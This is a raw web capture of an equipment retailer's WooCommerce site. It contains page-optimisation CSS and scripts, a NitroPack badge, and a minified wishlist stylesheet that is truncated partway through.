1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/combinedCss/nitro-min-noimport-c2c9f2623f8234b46b81b395f437ac4f-stylesheet.css" /><style data-type="vc_shortcodes-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.vc_custom_1672242428253{margin-top:-20px !important;margin-bottom:20px !important}.vc_custom_1672327446233{margin-right:-10px !important;margin-bottom:60px !important;margin-left:-10px !important}.vc_custom_1648030749279{padding-top:0px !important}.vc_custom_1649766366094{margin-bottom:5px !important}.vc_custom_1653978669797{margin-bottom:5px !important}.vc_custom_1671462341289{margin-top:15px !important;margin-bottom:0px !important;padding-top:20px !important;padding-right:20px !important;padding-bottom:20px !important;padding-left:20px !important;background-color:#fff !important;border-radius:10px !important}.vc_custom_1672327481342{padding-right:10px !important;padding-left:10px !important}.vc_custom_1672327455126{padding-top:0px !important;padding-right:10px !important;padding-left:10px !important}.vc_custom_1672327526413{margin-bottom:0px !important;padding-top:30px !important;padding-right:15px !important;padding-bottom:30px !important;padding-left:15px !important;background-color:#fff !important;border-radius:10px !important}.vc_custom_1669293421553{margin-bottom:20px !important;padding-top:20px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}.vc_custom_1645450529811{margin-bottom:15px !important}.vc_custom_1669130241411{padding-top:0px !important}.vc_custom_1669130244660{padding-top:0px !important}.vc_custom_1666353633027{margin-bottom:0px !important}.vc_custom_1649771534702{margin-right:20px !important;margin-bottom:0px !important}.vc_custom_1653977959986{margin-right:20px !important;margin-bottom:0px !important}.vc_custom_1672328073240{margin-right:20px !important;margin-bottom:0px !important}.vc_custom_1674221285006{margin-bottom:0px !important}.wd-rs-623af418065b0 > .vc_column-inner > .wpb_wrapper{align-items:center;justify-content:space-between}.wd-rs-62556fd8b3a17{width:auto !important;max-width:auto !important}.wd-rs-6295b629d0df4{width:auto !important;max-width:auto !important}.wd-rs-63a07dac35d4d{--wd-cat-img-width:100px}.wd-rs-63a07dac35d4d div.product-category .wd-entities-title,.wd-rs-63a07dac35d4d .wd-nav-product-cat>li>a{font-size:16px;text-transform:capitalize}.wd-rs-637ce7ffc0800 > .vc_column-inner > .wpb_wrapper{align-items:center;justify-content:flex-start}.wd-rs-637ce802bd63f > .vc_column-inner > .wpb_wrapper{align-items:center;justify-content:flex-end}.wd-rs-635289c806692 .title{font-size:26px}.wd-rs-625583ff5f76a{width:auto !important;max-width:auto !important}.wd-rs-6295b3632e35b{width:auto !important;max-width:auto !important}.wd-rs-63adb384efb40{width:auto !important;max-width:auto !important}.wd-rs-63ca96e101300{width:auto !important;max-width:auto !important}@media (max-width: 1199px){.wd-rs-637ce802bd63f > .vc_column-inner > .wpb_wrapper{justify-content:space-between}.wd-rs-635289c806692 .title{font-size:24px}}@media (max-width: 767px){.wd-rs-635289c806692 .title{font-size:22px}}@media (max-width: 1199px){.website-wrapper .wd-rs-63ac64f70e026{margin-bottom:5px !important}.website-wrapper .wd-rs-63adb1100ea76{margin-bottom:40px !important}.website-wrapper .wd-rs-63adb161724b6{padding-right:5px !important;padding-left:5px !important}.website-wrapper .wd-rs-637f656807e9b{padding-top:10px !important;padding-bottom:10px !important}.website-wrapper .wd-rs-637ce7ffc0800 > .vc_column-inner{margin-bottom:10px !important}}@media (max-width: 767px){.website-wrapper .wd-rs-63ac64f70e026{margin-bottom:0px !important}.website-wrapper .wd-rs-63adb1100ea76{margin-bottom:20px !important}}</style><style data-type="vc_shortcodes-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.vc_custom_1696389478557{margin-bottom:40px !important;padding-top:40px !important}.vc_custom_1668779245150{padding-top:0px !important}.vc_custom_1668779264766{padding-top:0px !important}.vc_custom_1696389063774{margin-bottom:0px !important}.vc_custom_1696389241655{margin-bottom:0px !important}.vc_custom_1668779382032{padding-top:0px !important}.vc_custom_1668779376777{padding-top:0px !important}.vc_custom_1668779356225{padding-top:0px !important}.vc_custom_1668779344705{margin-bottom:10px !important;padding-top:0px !important}.vc_custom_1696389555351{margin-bottom:20px !important}.vc_custom_1749127916832{margin-bottom:20px !important}.vc_custom_1696389791610{margin-bottom:10px !important}.vc_custom_1749130240751{margin-bottom:30px !important}.vc_custom_1696389943354{margin-bottom:-10px !important}.vc_custom_1666194692241{margin-bottom:-10px !important}.vc_custom_1696390331496{margin-bottom:20px !important}.vc_custom_1671454308661{margin-right:15px !important;margin-bottom:20px !important}.vc_custom_1671454319423{margin-bottom:20px !important}.wd-rs-651cd98a686e9{--wd-brd-radius:0px}.wd-rs-63a05e4fd194d{--wd-brd-radius:0px}.wd-rs-63a05e65e7b31{--wd-brd-radius:0px}#wd-651cd7ae464c5 .info-box-title{line-height:28px;font-size:18px}#wd-651cd86ce4ee4 .info-box-title{line-height:28px;font-size:18px}#wd-651cdcb29229f .woodmart-title-container{line-height:28px;font-size:18px}#wd-651cdcb29229f .title-after_title{line-height:25px;font-size:15px}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.afab633b{left:-388px;bottom:-388px;position:fixed}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/combinedCss/nitro-min-noimport-8963493331ba4a282bd8f5c690ffc9cf-stylesheet.css" /><style id='dashicons-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">[data-font="Dashicons"]:before{font-family:"Dashicons" !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/combinedCss/nitro-min-noimport-9f8df5fcc42148abfbba812e820d6207-stylesheet.css" /><style id='rs-plugin-settings-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#rs-demo-id{}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/externalFontFace/nitro-min-noimport-ab62d68332fd5d2d114701bc91ae5a69-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2theme--light {
  background: #fff;
  color: #454545;
}

.jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2theme--dark {
  background: #1B004E;
  color: #fff;
}

.jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2theme--light .jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2link {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2theme--dark .jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2link {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2logo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2message {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2message p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2logo {
    padding-right: 10px;
  }
  .jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2message {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2logo {
    padding: 0 5px;
  }
  .jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2message p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2message p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2 jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2theme--light" data-nosnippet> <div class="jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2logo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2link"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2message"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2link" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("jI2ZNNTYNOkwNT2DEzEk2ijzYIuzOB2");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body></html> 

--- FILE ---
content_type: text/css
request_url: https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/static/optimized/rev-85f3773/www.rgequip.com/combinedCss/nitro-min-noimport-d8f20a2ac8affae37fe53a2cc01b0524-stylesheet.css
body_size: 8056
content:
.selectBox-dropdown{min-width:150px;position:relative;border:solid 1px #bbb;line-height:1.5;text-decoration:none;text-align:left;color:#000;outline:none;vertical-align:middle;background:#f2f2f2;background:-moz-linear-gradient(top,#f8f8f8 1%,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f8f8f8),color-stop(100%,#e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#F8F8F8",endColorstr="#E1E1E1",GradientType=0);-moz-box-shadow:0 1px 0 hsla(0,0%,100%,.75);-webkit-box-shadow:0 1px 0 hsla(0,0%,100%,.75);box-shadow:0 1px 0 hsla(0,0%,100%,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:inline-block;cursor:default;}.selectBox-dropdown:focus,.selectBox-dropdown:focus .selectBox-arrow{border-color:#666;}.selectBox-dropdown.selectBox-menuShowing{-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;}.selectBox-dropdown .selectBox-label{padding:2px 8px;display:inline-block;white-space:nowrap;overflow:hidden;}.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;background:url("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/www.rgequip.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif") 50% center no-repeat;border-left:solid 1px #bbb;}.selectBox-dropdown .selectBox-arrow.nitro-lazy{background-image:none !important;}.selectBox-dropdown-menu{position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #bbb;background:#fff;-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);overflow:auto;-webkit-overflow-scrolling:touch;}.selectBox-inline{min-width:150px;outline:none;border:solid 1px #bbb;background:#fff;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:auto;}.selectBox-inline:focus{border-color:#666;}.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0;}.selectBox-options LI A{line-height:1.5;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat;}.selectBox-options LI.selectBox-hover A{background-color:#eee;}.selectBox-options LI.selectBox-disabled A{color:#888;background-color:rgba(0,0,0,0);}.selectBox-options LI.selectBox-selected A{background-color:#c8def4;}.selectBox-options .selectBox-optgroup{color:#666;background:#eee;font-weight:700;line-height:1.5;padding:0 .3em;white-space:nowrap;}.selectBox.selectBox-disabled{color:#888 !important;}.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666;}.selectBox-inline.selectBox-disabled{color:#888 !important;}.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:rgba(0,0,0,0) !important;}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}div.pp_woocommerce .pp_content_container{background:#fff;border-radius:3px;box-shadow:0 1px 30px rgba(0,0,0,.25);padding:20px 0;}div.pp_woocommerce .pp_content_container:after,div.pp_woocommerce .pp_content_container:before{content:" ";display:table;}div.pp_woocommerce .pp_content_container:after{clear:both;}div.pp_woocommerce .pp_loaderIcon:before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url("https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/www.rgequip.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg") center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75);}div.pp_woocommerce div.ppt{color:#000;}div.pp_woocommerce .pp_gallery ul li a{border:1px solid rgba(0,0,0,.5);background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:2px;display:block;}div.pp_woocommerce .pp_gallery ul li a:hover{border-color:#000;}div.pp_woocommerce .pp_gallery ul li.selected a{border-color:#000;}div.pp_woocommerce .pp_next:before,div.pp_woocommerce .pp_previous:before{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff !important;font-size:16px !important;line-height:1em;transition:all ease-in-out .2s;font-family:WooCommerce;content:"";text-indent:0;display:none;position:absolute;top:50%;margin-top:-10px;text-align:center;}div.pp_woocommerce .pp_next::before:hover,div.pp_woocommerce .pp_previous::before:hover{background-color:#000;}div.pp_woocommerce .pp_next:hover:before,div.pp_woocommerce .pp_previous:hover:before{display:block;}div.pp_woocommerce .pp_previous:before{left:1em;}div.pp_woocommerce .pp_next:before{right:1em;font-family:WooCommerce;content:"";}div.pp_woocommerce .pp_details{margin:0;padding-top:1em;}div.pp_woocommerce .pp_description,div.pp_woocommerce .pp_nav{font-size:14px;}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous,div.pp_woocommerce .pp_nav,div.pp_woocommerce .pp_nav .pp_pause,div.pp_woocommerce .pp_nav p,div.pp_woocommerce .pp_play{margin:0;}div.pp_woocommerce .pp_nav{margin-right:1em;position:relative;}div.pp_woocommerce .pp_close{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff !important;font-size:16px !important;font-size:1.618em !important;line-height:1em;transition:all ease-in-out .2s;top:-.5em;right:-.5em;}div.pp_woocommerce .pp_close:hover{background-color:#000;}div.pp_woocommerce .pp_close:before{font-family:WooCommerce;content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0;}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff !important;font-size:16px !important;line-height:1em;transition:all ease-in-out .2s;position:relative;margin-top:-1px;}div.pp_woocommerce .pp_arrow_next:hover,div.pp_woocommerce .pp_arrow_previous:hover{background-color:#000;}div.pp_woocommerce .pp_arrow_next:before,div.pp_woocommerce .pp_arrow_previous:before{font-family:WooCommerce;content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0;}div.pp_woocommerce .pp_arrow_previous{margin-right:.5em;}div.pp_woocommerce .pp_arrow_next{margin-left:.5em;}div.pp_woocommerce .pp_arrow_next:before{content:"";}div.pp_woocommerce a.pp_contract,div.pp_woocommerce a.pp_expand{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff !important;font-size:16px !important;font-size:1.618em !important;line-height:1em;transition:all ease-in-out .2s;right:auto;left:-.5em;top:-.5em;}div.pp_woocommerce a.pp_contract:hover,div.pp_woocommerce a.pp_expand:hover{background-color:#000;}div.pp_woocommerce a.pp_contract:before,div.pp_woocommerce a.pp_expand:before{font-family:WooCommerce;content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0;}div.pp_woocommerce a.pp_contract:before{content:"";}div.pp_woocommerce #respond{margin:0;width:100%;background:0 0;border:none;padding:0;}div.pp_woocommerce #respond .form-submit{margin-top:0;float:none;}div.pp_woocommerce .pp_inline{padding:0 !important;}.rtl div.pp_woocommerce .pp_content_container{text-align:right;}@media only screen and (max-width:768px){div.pp_woocommerce{left:5% !important;right:5% !important;box-sizing:border-box;width:90% !important;}div.pp_woocommerce .pp_contract,div.pp_woocommerce .pp_expand,div.pp_woocommerce .pp_gallery,div.pp_woocommerce .pp_next,div.pp_woocommerce .pp_previous{display:none !important;}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous,div.pp_woocommerce .pp_close{height:44px;width:44px;font-size:44px;line-height:44px;}div.pp_woocommerce .pp_arrow_next:before,div.pp_woocommerce .pp_arrow_previous:before,div.pp_woocommerce .pp_close:before{font-size:44px;}div.pp_woocommerce .pp_description{display:none !important;}div.pp_woocommerce .pp_details{width:100% !important;}.pp_content{width:100% !important;}.pp_content #pp_full_res>img{width:100% !important;height:auto !important;}.currentTextHolder{line-height:3;}}div.pp_pic_holder a:focus{outline:0;}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9999;}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000;}.pp_top{height:20px;position:relative;}* html .pp_top{padding:0 20px;}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px;}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px;}* html .pp_top .pp_middle{left:0;position:static;}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px;}.pp_content{height:40px;min-width:40px;}* html .pp_content{width:40px;}.pp_fade{display:none;}.pp_content_container{position:relative;text-align:left;width:100%;}.pp_content_container .pp_left{padding-left:20px;}.pp_content_container .pp_right{padding-right:20px;}.pp_content_container .pp_details{float:left;margin:10px 0 2px;}.pp_description{display:none;margin:0;}.pp_social{float:left;margin:0;}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden;}.pp_social .twitter{float:left;}.pp_nav{clear:right;float:left;margin:3px 10px 0 0;}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap;}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px;}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;text-indent:-100000px;width:14px;}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000;}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000;}.pp_gallery div{float:left;overflow:hidden;position:relative;}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap;}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden;}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff;}.pp_gallery ul a img{border:0;}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0;}.pp_gallery li.default a{display:block;height:33px;width:50px;}.pp_gallery li.default a img{display:none;}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px !important;}a.pp_next{display:block;float:right;height:100%;text-indent:-10000px;width:49%;}a.pp_previous{display:block;float:left;height:100%;text-indent:-10000px;width:49%;}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000;}a.pp_close{position:absolute;right:0;top:0;display:block;text-indent:-10000px;}.pp_bottom{height:20px;position:relative;}* html .pp_bottom{padding:0 20px;}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px;}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px;}* html .pp_bottom .pp_middle{left:0;position:static;}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px;}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px;}#pp_full_res .pp_inline{text-align:left;}div.ppt{color:#fff !important;font-weight:700;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999;}.yith-wcwl-popup{display:none;}.yith-wcwl-popup-content h3{text-align:center;font-size:1.5em;}.yith-wcwl-popup-content label{display:block;}.yith-wcwl-popup-content select,.yith-wcwl-popup-content input[type=text]{padding:10px 7px;}.yith-wcwl-popup-content .create{display:none;}.yith-wcwl-popup-content .yith-wcwl-second-row{display:none;}.yith-wcwl-popup-content .popup-description{text-align:center;font-weight:600;margin-bottom:15px;}.yith-wcwl-popup-content .popup-description a.show-tab.active{cursor:inherit;color:inherit;pointer-events:none;}.yith-wcwl-popup-content .wishlist-select{box-sizing:border-box;}.yith-wcwl-popup-feedback{margin-top:2em;margin-bottom:2em;}.yith-wcwl-popup-feedback p.feedback{margin-top:1.5em;text-align:center;font-size:1.1rem;font-weight:600;}.yith-wcwl-popup-footer{margin:15px 0;}.yith-wcwl-popup-footer .button.wishlist-submit{display:block;width:100%;text-align:center;}.yith-wcwl-popup-content .heading-icon,.yith-wcwl-popup-feedback .heading-icon{text-align:center;display:block;font-size:70px;color:#333;margin-block:0 15px;}.yith-wcwl-popup-content .heading-icon svg.yith-wcwl-icon-svg,.yith-wcwl-popup-content .heading-icon img,.yith-wcwl-popup-feedback .heading-icon svg.yith-wcwl-icon-svg,.yith-wcwl-popup-feedback .heading-icon img{width:70px;height:70px;}.pp_pic_holder.pp_woocommerce.feedback{max-width:450px !important;}.pp_pic_holder.pp_woocommerce.feedback .pp_content{width:auto !important;}.yith-wcwl-add-button.with-dropdown{position:relative;padding:15px 0;}.yith-wcwl-add-button.show-dropdown ul.yith-wcwl-dropdown{display:block;}.yith-wcwl-add-button ul.yith-wcwl-dropdown li{padding:15px;padding-left:0;text-transform:uppercase;font-size:.8em;}.yith-wcwl-add-button ul.yith-wcwl-dropdown li:before{font-family:FontAwesome;content:"";margin-right:15px;}.yith-wcwl-add-button ul.yith-wcwl-dropdown li:not(:last-child){border-bottom:1px solid #cdcdcd;}.yith-wcwl-add-button ul.yith-wcwl-dropdown li a{font-size:1em !important;color:inherit;box-shadow:none;}.yith-wcwl-add-button ul.yith-wcwl-dropdown li a:hover{color:initial;}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button{display:flex;flex-direction:column;align-items:center;}.yith-wcwl-add-to-wishlist a.button:not(.theme-button-style){padding:7px 10px;}.yith-wcwl-add-to-wishlist svg.yith-wcwl-icon-svg,.yith-wcwl-add-to-wishlist .add_to_wishlist img{height:auto;width:25px;color:var(--add-to-wishlist-icon-color,#000);}.yith-wcwl-add-to-wishlist.exists svg.yith-wcwl-icon-svg{color:var(--added-to-wishlist-icon-color,#000);}.yith-wcwl-wishlistaddedbrowse{display:flex;flex-direction:column;align-items:center;}.yith-wcwl-wishlistaddedbrowse .feedback{display:flex;align-items:center;justify-content:center;gap:5px;text-wrap:balance;}.yith-wcwl-add-to-wishlist--single .yith-wcwl-add-button ul.yith-wcwl-dropdown{left:0;}.yith-wcwl-add-button ul.yith-wcwl-dropdown{display:none;list-style:none;margin-bottom:0;padding:5px 25px;background:#fff;position:absolute;z-index:15;top:100%;border:1px solid #cdcdcd;outline-offset:-10px;left:50%;min-width:200px;}.yith-wcwl-add-to-wishlist .separator+[data-title]{display:inline-block;}.yith-wcwl-add-to-wishlist .with-tooltip{position:relative;}.yith-wcwl-tooltip{z-index:10;padding:5px 10px;border-radius:5px;text-align:center;top:calc(100% + 5px);pointer-events:none;cursor:initial;font-size:.6875rem;line-height:normal;display:none;}.with-dropdown .yith-wcwl-tooltip{top:auto;bottom:calc(100% + 10px);}.with-tooltip .yith-wcwl-tooltip{position:absolute;left:50%;transform:translateX(-50%);}.with-tooltip .yith-wcwl-tooltip:before{content:"";display:block;position:absolute;top:0;left:50%;transform:translate(-50%,-95%);width:0;height:0;background:rgba(0,0,0,0) !important;border-left:5px solid rgba(0,0,0,0) !important;border-right:5px solid rgba(0,0,0,0) !important;border-bottom:5px solid;}.with-dropdown .with-tooltip .yith-wcwl-tooltip:before{bottom:-5px;top:auto;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-top:5px solid;border-bottom:none;}#yith-wcwl-popup-message{font-weight:700;line-height:50px;text-align:center;background:#fff;-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3);position:fixed;top:50%;left:50%;padding:7px 40px;z-index:10000;}.woocommerce .yith-wcwl-add-button a.button.alt:not(.theme-button-style){background-color:var(--color-add-to-wishlist-background,#333);background:var(--color-add-to-wishlist-background,#333);color:var(--color-add-to-wishlist-text,#fff);border-color:var(--color-add-to-wishlist-border,#333);border-radius:var(--rounded-corners-radius,16px);}.woocommerce .yith-wcwl-add-button 